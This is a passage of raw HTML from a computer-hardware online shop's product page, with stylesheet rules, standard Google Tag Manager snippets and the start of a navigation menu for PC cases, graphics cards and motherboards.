<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-270x270.webp" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Centra No2 Bold";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Centra No2";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2.ttf) format("truetype");font-display:swap}@font-face{font-family:"EINA02-BOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHT";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHT.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-BOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULARITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULARITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULAR";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULAR.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHTITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHTITALIC.ttf);font-display:swap}.onsale{width:7em;height:1.8em;line-height:1.2}.etheme-product-grid-item{border-color:#fff !important;transition:all 0.5s ease-in;border-width:2px !important}.woocommerce-tabs .panel{display:block !important}.blockUI.blockOverlay{display:none !important}.etheme-product-grid-item:hover{border-color:#6cd609 !important}.product_brand img,.product_meta .posted_in img,.product_meta .tagged_as img{max-height:60px;max-width:80px;height:auto;width:auto}h2,h3,h4,h5,h6,.products-title{font-weight:700;font-size:14px}body .swiper-pagination .swiper-pagination-bullet-active{min-width:25px;border-radius:10px}.swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;transition:all 0.2s ease-in-out}.elementor-element .swiper-pagination-inside{position:absolute;margin-top:0;margin-bottom:-10px}.bought-together-products-slider .content-product .product-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:8px;padding-right:8px}.elementor-widget-etheme_product_carousel .swiper-slide{display:flex;flex-wrap:wrap;height:100%}@media (min-width:993px){.etheme-product-grid-content{min-height:61px}}@media (min-width:481px) and (max-width:767px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}@media (max-width:480px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1360px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.swiper-control-top,.swiper-control-bottom{transition:min-height .3s ease-in-out}.header-main-menu.et_element-top-level .menu{margin-right:-5px;margin-left:-5px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD8QMW5');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16760388813">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16760388813');
</script>
</head>
<body class="wp-singular product-template-default single single-product postid-34733 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 wide et-preloader-off et-catalog-off  sticky-message-off et-enable-swatch et-old-browser elementor-default elementor-template-full-width elementor-kit-5 elementor-page-39733" data-mode="light">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QD8QMW5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSC5K3M" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="39368" class="elementor elementor-39368 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="etheme-elementor-header-sticky elementor-element elementor-element-70eff85f etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="70eff85f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_type&quot;:&quot;stacked&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-234b6b70 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="234b6b70" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
											<a href="https://mindtech.ae">
			<img width="200" height="100" src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" class="attachment-full size-full wp-image-35019" alt="Mind Tech Logo" srcset="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp 200w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/mind-tech-logo-10x5.webp 10w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn61n0q3dvx7b0gal3aegafpmya7bttfbr3sk.webp 100w, https://mindtech.ae/wp-content/uploads/elementor/thumbs/mind-tech-logo-qfxhthn6aerydbs8nhbfv39ykjacbeeb4c72gb71w8.webp 120w" sizes="(max-width: 200px) 100vw, 200px" />				</a>
											</div>
				<div class="elementor-element elementor-element-c17e3dc elementor-hidden-desktop etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-left etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="c17e3dc" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-aebb205 text-center">
                                        <a href="https://mindtech.ae">
                    <img src="https://mindtech.ae/wp-content/uploads/mind-tech-logo.webp" title="mind-tech-logo" alt="Mind Tech Logo" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-6eae503">
        
        <form class="etheme-search-form" role="search" action="https://mindtech.ae" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-d61b0e2">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-33689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33689 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">GAMING PC CASE        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33676" class="elementor elementor-33676" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-29da6f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29da6f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63bc0c2" data-id="63bc0c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f285897 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f285897" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d4c617" data-id="2d4c617" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b6d110 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5b6d110" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/rog.webp" class="attachment-thumbnail size-thumbnail wp-image-26940" alt="rog logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">ASUS ROG</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-1307cec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1307cec" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/fractal.webp" class="attachment-thumbnail size-thumbnail wp-image-26927" alt="fractal logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/fractal-pc-case/">Fractal Design</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-a3a5edd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="a3a5edd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/corsair-pc-case/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-937e4c4 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="937e4c4" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/" tabindex="-1"><img loading="lazy" width="100" height="50" src="https://mindtech.ae/wp-content/uploads/nzxt.webp" class="attachment-thumbnail size-thumbnail wp-image-26937" alt="nzxt logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/pc-case/asus-rog-pc-case/">NZXT</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bfd9e71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfd9e71" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8f45e14" data-id="8f45e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef9b2db elementor-align-justify elementor-widget elementor-widget-text_button" data-id="ef9b2db" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/pc-case/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33747 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link type-img position- etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Graphics Cards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33725" class="elementor elementor-33725" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d4a145 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d4a145" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0966b48" data-id="0966b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-91cb95e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91cb95e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f8e2b2" data-id="0f8e2b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e513f4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="8e513f4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4090/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4090</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9615dc elementor-align-left elementor-widget elementor-widget-text_button" data-id="d9615dc" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4080</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-167ebc4 elementor-align-left elementor-widget elementor-widget-text_button" data-id="167ebc4" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-4070/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 4070</span>

            
            
        </span></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5a64915 elementor-align-left elementor-widget elementor-widget-text_button" data-id="5a64915" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/rtx-3080/" class="fill-underline has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">RTX 3080</span>

            
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec70066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec70066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-458c276" data-id="458c276" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48ccf5c elementor-align-justify elementor-widget elementor-widget-text_button" data-id="48ccf5c" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/graphics-cards/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-33749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33749 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item dropdown-click"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Motherboards        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33718" class="elementor elementor-33718" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ef626d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef626d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85eb35" data-id="e85eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6626f8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6626f8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc25a2e" data-id="fc25a2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9161ee1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="9161ee1" data-element_type="widget" data-widget_type="image-box.default">
